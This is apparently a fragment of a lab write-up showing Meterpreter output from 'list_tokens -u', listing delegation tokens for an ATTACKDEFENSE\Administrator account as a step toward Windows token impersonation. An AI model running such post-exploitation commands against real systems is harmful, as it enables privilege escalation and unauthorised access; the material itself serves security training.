 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE

Impersonation Tokens Available
========================================
No tokens available